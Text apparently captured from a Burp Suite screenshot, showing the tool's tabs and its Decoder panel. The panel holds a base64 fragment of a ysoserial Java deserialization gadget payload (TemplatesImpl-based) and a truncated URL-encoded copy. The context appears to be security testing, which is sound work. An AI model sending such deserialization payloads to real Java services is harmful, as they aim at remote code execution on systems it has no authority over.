 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Logger++ Hackvertor
BwAaAQAjeXNvc2VyaWFsL3BheWxvYWRzL3V0aWwvR2FkZ2V0cyRGb28BABBqYXZhL2xhbmcvT2Jq
ZWN0AQAUamF2YS9pby9TZXJpYWxpemFibGUBAB95c29zZXJpYWwvcGF5bG9hZHMvdXRpbC9HYWRn
ZXRzACEAAgADAAEABAABABoABQAGAAEABwAAAAIACAABAAEACgALAAEADAAAAC8AAQABAAAABSq3
AAGxAAAAAgANAAAABgABAAAAPAAOAAAADAABAAAABQAPABIAAAACABMAAAACABQAEQAAAAoAAQAC
ABYAEAAJcHQABFB3bnJwdwEAeHVyABJbTGphdmEubGFuZy5DbGFzczurFteuy81amQIAAHhwAAAA
AXZyAB1qYXZheC54bWwudHJhbnNmb3JtLlRlbXBsYXRlcwAAAAAAAAAAAAAAeHB3BAAAAANzcgAR
amF2YS5sYW5nLkludGVnZXIS4qCk94GHOAIAAUkABXZhbHVleHIAEGphdmEubGFuZy5OdW1iZXKG
rJUdC5TgiwIAAHhwAAAAAXEAfgApeA==
Text Hex ?
Decode as ...
Encode as ...
Plain
URL
HTML
Base64
ASCII hex
Hex
Octal
Binary
Gzip
%63%6d%46%30%62%33%4a%30%41%42%5a%4d%61%6d%46%32%59%53%39%31%64%47%6c%73%4c%30%4e%76%62%58%42%68%63%6d%46%30%62%33%49%37%65%48%41%41%41%41%41%43%63%33%49%41%51%6d%39%79%5a%79%35%68%6